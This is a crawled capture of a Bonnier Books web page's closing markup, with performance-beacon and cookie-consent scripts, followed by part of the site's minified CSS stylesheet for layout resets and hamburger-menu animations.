	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","nonce":"c067b9271a","url":"https:\/\/www.bonnierbooks.co.uk\/news-and-media\/lagom-acquires-andrea-cheongs-must-have-guide-why-dont-i-have-anything-to-wear","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>


<!-- OneTrust Cookies Consent Notice start for bonnierbooks.co.uk -->
<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/b7ba155d-5827-49f5-8220-307b58540924/OtAutoBlock.js"  data-rocket-defer defer></script>
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="b7ba155d-5827-49f5-8220-307b58540924"  data-rocket-defer defer></script>
<script type="text/javascript">
	function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bonnierbooks.co.uk -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004
body_size: 34680
content:
@import url(https://fonts.googleapis.com/css2?family=Fira+Code&display=swap);
@-ms-viewport{width:device-width}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}body{font-family:sans-serif;line-height:1;text-align:left}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}caption{caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}hr{box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace}pre{-ms-overflow-style:scrollbar;overflow:auto}a{-webkit-text-decoration-skip:objects;background-color:transparent}abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}em{font-style:italic}img{border-style:none}svg:not(:root){overflow:hidden}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}[tabindex="-1"]:focus{outline:0!important}fieldset{min-width:0}legend{color:inherit;display:block;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}[hidden],template{display:none}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:15px;text-transform:none;transition-duration:.15s;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{display:inline-block;height:24px;position:relative;width:40px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#000;border-radius:4px;height:4px;position:absolute;transition-duration:.15s;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;width:40px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg);transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(45deg);transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(135deg);transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-270deg);transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-135deg);transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(270deg);transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic.is-active .hamburger-inner:before{left:-5pc;top:-5pc;-webkit-transform:translate3d(5pc,5pc,0) rotate(45deg);transform:translate3d(5pc,5pc,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-5pc;top:-5pc;-webkit-transform:translate3d(-5pc,5pc,0) rotate(-45deg);transform:translate3d(-5pc,5pc,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-5pc;top:5pc;-webkit-transform:translate3d(5pc,-5pc,0) rotate(-45deg);transform:translate3d(5pc,-5pc,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-5pc;top:5pc;-webkit-transform:translate3d(-5pc,-5pc,0) rotate(45deg);transform:translate3d(-5pc,-5pc,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) 